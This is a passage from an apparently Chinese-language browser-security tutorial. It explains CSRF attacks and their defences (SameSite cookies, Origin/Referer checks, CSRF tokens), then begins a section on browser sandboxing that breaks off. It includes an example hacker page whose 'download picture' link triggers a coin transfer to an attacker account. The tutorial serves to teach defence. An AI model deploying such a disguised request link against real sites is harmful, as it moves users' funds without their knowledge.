class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div></body></html>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>img</span> <span class="token attr-name">width</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>150<span class="token punctuation">"</span></span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>http://jpg<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>a</span> <span class="token attr-name">href</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>https://time.geekbang.org/sendcoin?user=hacker&amp;number=100<span class="token punctuation">"</span></span> <span class="token attr-name">target</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>_blank<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>\n    点击下载美女图片\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>a</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>这段黑客站点代码，页面上放了一张美女图片，下面放了图片下载地址，而这个下载地址实际上是黑客用来转账的接口，一旦用户点击了这个链接，那么他的极客币就被转到黑客账户上了。</p>\n<p>以上三种就是黑客经常采用的攻击方式。如果当用户登录了极客时间，以上三种 CSRF 攻击方式中的任何一种发生时，那么服务器都会将一定金额的极客币发送到黑客账户。</p>\n<p>到这里，相信你已经知道什么是 CSRF 攻击了。和 XSS 不同的是，CSRF 攻击不需要将恶意代码注入用户的页面，仅仅是利用服务器的漏洞和用户的登录状态来实施攻击</p>\n<h2 id="如何防止-csrf-攻击"><a href="#%E5%A6%82%E4%BD%95%E9%98%B2%E6%AD%A2-csrf-%E6%94%BB%E5%87%BB" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何防止 CSRF 攻击</h2>\n<p>了解了 CSRF 攻击的一些手段之后，我们再来看看 CSRF 攻击的一些“特征”，然后根据这些“特征”分析下如何防止 CSRF 攻击。下面是我总结的发起 CSRF 攻击的三个必要条件：</p>\n<ol>\n<li>目标站点一定要有 CSRF 漏洞；</li>\n<li>用户要登录过目标站点，并且在浏览器上保持有该站点的登录状态；</li>\n<li>需要用户打开一个第三方站点，可以是黑客的站点，也可以是一些论坛。</li>\n</ol>\n<p>满足以上三个条件之后，黑客就可以对用户进行 CSRF 攻击了。这里还需要额外注意一点，与 XSS 攻击不同，CSRF 攻击不会往页面注入恶意脚本，因此黑客是无法通过 CSRF 攻击来获取用户页面数据的；其最关键的一点是要能找到服务器的漏洞，所以说对于 CSRF 攻击我们主要的防护手段是提升服务器的安全性。</p>\n<p>要让服务器避免遭受到 CSRF 攻击，通常有以下几种途径。</p>\n<h3 id="cookie-的-samesite-属性"><a href="#cookie-%E7%9A%84-samesite-%E5%B1%9E%E6%80%A7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Cookie 的 SameSite 属性</h3>\n<p>通过上面的介绍，相信你已经知道了黑客会利用用户的登录状态来发起 CSRF 攻击，而 Cookie 正是浏览器和服务器之间维护登录状态的一个关键数据，因此要阻止 CSRF 攻击，我们首先就要考虑在 Cookie 上来做文章。</p>\n<p>通常 CSRF 攻击都是从第三方站点发起的，要防止 CSRF 攻击，我们最好能实现从第三方站点发送请求时禁止 Cookie 的发送，因此在浏览器通过不同来源发送 HTTP 请求时，有如下区别：</p>\n<ul>\n<li>如果是从第三方站点发起的请求，那么需要浏览器禁止发送某些关键 Cookie 数据到服务器；</li>\n<li>如果是同一个站点发起的请求，那么就需要保证 Cookie 数据正常发送。</li>\n</ul>\n<p>而我们要聊的 Cookie 中的 SameSite 属性正是为了解决这个问题的，通过使用 SameSite 可以有效地降低 CSRF 攻击的风险。</p>\n<p>那 SameSite 是怎么防止 CSRF 攻击的呢？</p>\n<p>在 HTTP 响应头中，通过 set-cookie 字段设置 Cookie 时，可以带上 SameSite 选项，如下：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-49-35-e5b4e10ae805ed554bf4890fafb3bf02-ea453.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 8.08383233532934%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 49 35" title="" data-src="/static/2021-07-15-14-49-35-e5b4e10ae805ed554bf4890fafb3bf02-fee1c.png" data-srcset="/static/2021-07-15-14-49-35-e5b4e10ae805ed554bf4890fafb3bf02-a67b7.png 200w,\n/static/2021-07-15-14-49-35-e5b4e10ae805ed554bf4890fafb3bf02-0b187.png 400w,\n/static/2021-07-15-14-49-35-e5b4e10ae805ed554bf4890fafb3bf02-fee1c.png 800w,\n/static/2021-07-15-14-49-35-e5b4e10ae805ed554bf4890fafb3bf02-b1a91.png 1200w,\n/static/2021-07-15-14-49-35-e5b4e10ae805ed554bf4890fafb3bf02-ea453.png 1336w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>SameSite 选项通常有 Strict、Lax 和 None 三个值。</p>\n<ul>\n<li>Strict 最为严格。如果 SameSite 的值是 Strict，那么浏览器会完全禁止第三方 Cookie。简言之，如果你从极客时间的页面中访问 InfoQ 的资源，而 InfoQ 的某些 Cookie 设置了 SameSite = Strict 的话，那么这些 Cookie 是不会被发送到 InfoQ 的服务器上的。只有你从 InfoQ 的站点去请求 InfoQ 的资源时，才会带上这些 Cookie。</li>\n<li>Lax 相对宽松一点。在跨站点的情况下，从第三方站点的链接打开和从第三方站点提交 Get 方式的表单这两种方式都会携带 Cookie。但如果在第三方站点中使用 Post 方法，或者通过 img、iframe 等标签加载的 URL，这些场景都不会携带 Cookie。</li>\n<li>而如果使用 None 的话，在任何情况下都会发送 Cookie 数据。</li>\n</ul>\n<blockquote>\n<p>对于防范 CSRF 攻击，我们可以针对实际情况将一些关键的 Cookie 设置为 Strict 或者 Lax 模式，这样在跨站点请求时，这些关键的 Cookie 就不会被发送到服务器，从而使得黑客的 CSRF 攻击失效。</p>\n</blockquote>\n<h3 id="验证请求的来源站点"><a href="#%E9%AA%8C%E8%AF%81%E8%AF%B7%E6%B1%82%E7%9A%84%E6%9D%A5%E6%BA%90%E7%AB%99%E7%82%B9" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>验证请求的来源站点</h3>\n<p>接着我们再来了解另外一种防止 CSRF 攻击的策略，那就是在服务器端验证请求来源的站点。由于 CSRF 攻击大多来自于第三方站点，因此服务器可以禁止来自第三方站点的请求。那么该怎么判断请求是否来自第三方站点呢？</p>\n<p>这就需要介绍 HTTP 请求头中的 Referer 和 Origin 属性了。</p>\n<p>Referer 是 HTTP 请求头中的一个字段，记录了该 HTTP 请求的来源地址。比如我从极客时间的官网打开了 InfoQ 的站点，那么请求头中的 Referer 值是极客时间的 URL，如下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-51-07-edfdc146fae24df12625ba13b49620be-36fa6.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 64.36170212765958%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 51 07" title="" data-src="/static/2021-07-15-14-51-07-edfdc146fae24df12625ba13b49620be-fee1c.png" data-srcset="/static/2021-07-15-14-51-07-edfdc146fae24df12625ba13b49620be-a67b7.png 200w,\n/static/2021-07-15-14-51-07-edfdc146fae24df12625ba13b49620be-0b187.png 400w,\n/static/2021-07-15-14-51-07-edfdc146fae24df12625ba13b49620be-fee1c.png 800w,\n/static/2021-07-15-14-51-07-edfdc146fae24df12625ba13b49620be-b1a91.png 1200w,\n/static/2021-07-15-14-51-07-edfdc146fae24df12625ba13b49620be-36fa6.png 1504w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>虽然可以通过 Referer 告诉服务器 HTTP 请求的来源，但是有一些场景是不适合将来源 URL 暴露给服务器的，因此浏览器提供给开发者一个选项，可以不用上传 Referer 值，具体可参考 Referrer Policy</p>\n<p>但在服务器端验证请求头中的 Referer 并不是太可靠，因此标准委员会又制定了 Origin 属性，在一些重要的场合，比如通过 XMLHttpRequest、Fetch 发起跨站请求或者通过 Post 方法发送请求时，都会带上 Origin 属性，如下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-51-34-c78cd79628b933bf374e84f5c1efdce3-4eb3c.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 68.80222841225626%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 51 34" title="" data-src="/static/2021-07-15-14-51-34-c78cd79628b933bf374e84f5c1efdce3-fee1c.png" data-srcset="/static/2021-07-15-14-51-34-c78cd79628b933bf374e84f5c1efdce3-a67b7.png 200w,\n/static/2021-07-15-14-51-34-c78cd79628b933bf374e84f5c1efdce3-0b187.png 400w,\n/static/2021-07-15-14-51-34-c78cd79628b933bf374e84f5c1efdce3-fee1c.png 800w,\n/static/2021-07-15-14-51-34-c78cd79628b933bf374e84f5c1efdce3-b1a91.png 1200w,\n/static/2021-07-15-14-51-34-c78cd79628b933bf374e84f5c1efdce3-4eb3c.png 1436w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从上图可以看出，Origin 属性只包含了域名信息，并没有包含具体的 URL 路径，这是 Origin 和 Referer 的一个主要区别。在这里需要补充一点，Origin 的值之所以不包含详细路径信息，是有些站点因为安全考虑，不想把源站点的详细路径暴露给服务器。</p>\n<p>因此，服务器的策略是优先判断 Origin，如果请求头中没有包含 Origin 属性，再根据实际情况判断是否使用 Referer 值。</p>\n<h3 id="csrf-token"><a href="#csrf-token" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>CSRF Token</h3>\n<p>除了使用以上两种方式来防止 CSRF 攻击之外，还可以采用 CSRF Token 来验证，这个流程比较好理解，大致分为两步。</p>\n<p>第一步，在浏览器向服务器发起请求时，服务器生成一个 CSRF Token。CSRF Token 其实就是服务器生成的字符串，然后将该字符串植入到返回的页面中。你可以参考下面示例代码：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="71894973640602800000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<!DOCTYPE html>\n<html>\n  <body>\n    <form action=&quot;https://time.geekbang.org/sendcoin&quot; method=&quot;POST&quot;>\n      <input type=&quot;hidden&quot; name=&quot;csrf-token&quot; value=&quot;gdshtr45q1g&quot; />\n      <input type=&quot;text&quot; name=&quot;user&quot; />\n      <input type=&quot;text&quot; name=&quot;number&quot; />\n      <input type=&quot;submit&quot; />\n    </form>\n  </body>\n</html>`, `71894973640602800000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token doctype">&lt;!DOCTYPE html></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>form</span> <span class="token attr-name">action</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>https://time.geekbang.org/sendcoin<span class="token punctuation">"</span></span> <span class="token attr-name">method</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>POST<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>input</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>hidden<span class="token punctuation">"</span></span> <span class="token attr-name">name</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>csrf-token<span class="token punctuation">"</span></span> <span class="token attr-name">value</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>gdshtr45q1g<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>input</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>text<span class="token punctuation">"</span></span> <span class="token attr-name">name</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>user<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>input</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>text<span class="token punctuation">"</span></span> <span class="token attr-name">name</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>number<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>input</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>submit<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>form</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>第二步，在浏览器端如果要发起转账的请求，那么需要带上页面中的 CSRF Token，然后服务器会验证该 Token 是否合法。如果是从第三方站点发出的请求，那么将无法获取到 CSRF Token 的值，所以即使发出了请求，服务器也会因为 CSRF Token 不正确而拒绝请求。</p>\n<h2 id="总结-5"><a href="#%E6%80%BB%E7%BB%93-5" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>我们结合一个实际案例介绍了 CSRF 攻击，要发起 CSRF 攻击需要具备三个条件：目标站点存在漏洞、用户要登录过目标站点和黑客需要通过第三方站点发起攻击。</p>\n<p>根据这三个必要条件，我们又介绍了该如何防止 CSRF 攻击，具体来讲主要有三种方式：充分利用好 Cookie 的 SameSite 属性、验证请求的来源站点和使用 CSRF Token。这三种方式需要合理搭配使用，这样才可以有效地防止 CSRF 攻击。</p>\n<p>再结合前面两篇文章，我们可以得出页面安全问题的主要原因就是浏览器为同源策略开的两个“后门”：一个是在页面中可以任意引用第三方资源，另外一个是通过 CORS 策略让 XMLHttpRequest 和 Fetch 去跨域请求资源。</p>\n<p>为了解决这些问题，我们引入了 CSP 来限制页面任意引入外部资源，引入了 HttpOnly 机制来禁止 XMLHttpRequest 或者 Fetch 发送一些关键 Cookie，引入了 SameSite 和 Origin 来防止 CSRF 攻击。</p>\n<p>通过这三篇文章的分析，相信你应该已经能搭建 Web 页面安全的知识体系网络了。有了这张网络，你就可以将 HTTP 请求头和响应头中各种安全相关的字段关联起来，比如 Cookie 中的一些字段，还有 X-Frame-Options、X-Content-Type-Options、X-XSS-Protection 等字段，也可以将 CSP、CORS 这些知识点关联起来。当然这些并不是浏览器安全的全部，后面两篇文章我们还会介绍</p>\n<h1 id="沙盒：页面和系统之间的隔离墙"><a href="#%E6%B2%99%E7%9B%92%EF%BC%9A%E9%A1%B5%E9%9D%A2%E5%92%8C%E7%B3%BB%E7%BB%9F%E4%B9%8B%E9%97%B4%E7%9A%84%E9%9A%94%E7%A6%BB%E5%A2%99" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>沙盒：页面和系统之间的隔离墙</h1>\n<p>从稳定性视角来看，单进程架构的浏览器是不稳定的，因为只要浏览器进程中的任意一个功能出现异常都有可能影响到整个浏览器，如页面卡死、浏览器崩溃等。不过浏览器的稳定性并不是本文讨论的重点，我们今天主要聊的是浏览器架构是如何影响到操作系统安全的</p>\n<p>浏览器本身的漏洞是单进程浏览器的一个主要问题，如果浏览器被曝出存在漏洞，那么在这些漏洞没有被及时修复的情况下，黑客就有可能通过恶意的页面向浏览器中注入恶意程序，其中最常见的攻击方式是利用缓冲区溢出，不过需要注意这种类型的攻击和 XSS 注入的脚本是不一样的</p>\n<ul>\n<li>XSS 攻击只是将恶意的 JavaScript 脚本注入到页面中，虽然能窃取一些 Cookie 相关的数据，但是 XSS 无法对操作系统进行攻击。</li>\n<li>而通过浏览器漏洞进行的攻击是可以入侵到浏览器进程内部的，可以读取和修改浏览器进程内部的任意内容，还可以穿透浏览器，在用户的操作系统上悄悄地安装恶意软件、监听用户键盘输入信息以及读取用户硬盘上的文件内容。</li>\n</ul>\n<blockquote>\n<p>和 XSS 攻击页面相比，这类攻击无疑是枚“核弹”，它会将整个操作系统的内容都暴露给黑客，这样我们操作系统上所有的资料都是不安全的了。</p>\n</blockquote>\n<h2 id="安全视角下的多进程架构"><a href="#%E5%AE%89%E5%85%A8%E8%A7%86%E8%A7%92%E4%B8%8B%E7%9A%84%E5%A4%9A%E8%BF%9B%E7%A8%8B%E6%9E%B6%E6%9E%84" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>安全视角下的多进程架构</h2>\n<p>现代浏览器的设计目标是安全、快速和稳定，而这种核弹级杀伤力的安全问题就是一个很大的潜在威胁，因此在设计现代浏览器的体系架构时，需要解决这个问题。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-57-34-4af345b586cbe0c03b1d0a1c1737d5ae-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 89.66725043782837%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 57 34" title="" data-src="/static/2021-07-15-14-57-34-4af345b586cbe0c03b1d0a1c1737d5ae-fee1c.png" data-srcset="/static/2021-07-15-14-57-34-4af345b586cbe0c03b1d0a1c1737d5ae-a67b7.png 200w,\n/static/2021-07-15-14-57-34-4af345b586cbe0c03b1d0a1c1737d5ae-0b187.png 400w,\n/static/2021-07-15-14-57-34-4af345b586cbe0c03b1d0a1c1737d5ae-fee1c.png 800w,\n/static/2021-07-15-14-57-34-4af345b586cbe0c03b1d0a1c1737d5ae-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>观察上图，我们知道浏览器被划分为浏览器内核和渲染内核两个核心模块，其中浏览器内核是由网络进程、浏览器主进程和 GPU 进程组成的，渲染内核就是渲染进程。那如果我们在浏览器中打开一个页面，这两个模块是怎么配合的呢？</p>\n<p>所有的网络资源都是通过浏览器内核来下载的，下载后的资源会通过 IPC 将其提交给渲染进程（浏览器内核和渲染进程之间都是通过 IPC 来通信的）。然后渲染进程会对这些资源进行解析、绘制等操作，最终生成一幅图片。但是渲染进程并不负责将图片显示到界面上，而是将最终生成的图片提交给浏览器内核模块，由浏览器内核模块负责显示这张图片。</p>\n<p>设计现代浏览器体系架构时，将浏览器划分为不同的进程是为了增加其稳定性。虽然设计成了多进程架构，不过这些模块之间的沟通方式却有些复杂，也许你还有以下问题：</p>\n<ul>\n<li>为什么一定要通过浏览器内核去请求资源，再将数据转发给渲染进程，而不直接从进程内部去请求网络资源？</li>\n<li>为什么渲染进程只负责生成页面图片，生成图片还要经过 IPC 通知浏览器内核模块，然后让浏览器内核去负责展示图片？</li>\n</ul>\n<p>通过以上方式不是增加了工程的复杂度吗？</p>\n<p>要解释现代浏览器为什么要把这个流程弄得这么复杂，我们就得从系统安全的角度来分析。</p>\n<h2 id="安全沙箱"><a href="#%E5%AE%89%E5%85%A8%E6%B2%99%E7%AE%B1" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>安全沙箱</h2>\n<p>不过在解释这些问题之前，我们得先看看什么是安全沙箱。</p>\n<p>上面我们分析过了，由于渲染进程需要执行 DOM 解析、CSS 解析、网络图片解码等操作，如果渲染进程中存在系统级别的漏洞，那么以上操作就有可能让恶意的站点获取到渲染进程的控制权限，进而又获取操作系统的控制权限，这对于用户来说是非常危险的。</p>\n<p>因为网络资源的内容存在着各种可能性，所以浏览器会默认所有的网络资源都是不可信的，都是不安全的。但谁也不能保证浏览器不存在漏洞，只要出现漏洞，黑客就可以通过网络内容对用户发起攻击。</p>\n<p>我们知道，如果你下载了一个恶意程序，但是没有执行它，那么恶意程序是不会生效的。同理，浏览器之于网络内容也是如此，浏览器可以安全地下载各种网络资源，但是如果要执行这些网络资源，比如解析 HTML、解析 CSS、执行 JavaScript、图片编解码等操作，就需要非常谨慎了，因为一不小心，黑客就会利用这些操作对含有漏洞的浏览器发起攻击。</p>\n<p>基于以上原因，我们需要在渲染进程和操作系统之间建一道墙，即便渲染进程由于存在漏洞被黑客攻击，但由于这道墙，黑客就获取不到渲染进程之外的任何操作权限。将渲染进程和操作系统隔离的这道墙就是我们要聊的安全沙箱</p>\n<p>浏览器中的安全沙箱是利用操作系统提供的安全技术，让渲染进程在执行过程中无法访问或者修改操作系统中的数据，在渲染进程需要访问系统资源的时候，需要通过浏览器内核来实现，然后将访问的结果通过 IPC 转发给渲染进程。</p>\n<p>安全沙箱最小的保护单位是进程。因为单进程浏览器需要频繁访问或者修改操作系统的数据，所以单进程浏览器是无法被安全沙箱保护的，而现代浏览器采用的多进程架构使得安全沙箱可以发挥作用。</p>\n<h2 id="安全沙箱如何影响各个模块功能"><a href="#%E5%AE%89%E5%85%A8%E6%B2%99%E7%AE%B1%E5%A6%82%E4%BD%95%E5%BD%B1%E5%93%8D%E5%90%84%E4%B8%AA%E6%A8%A1%E5%9D%97%E5%8A%9F%E8%83%BD" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 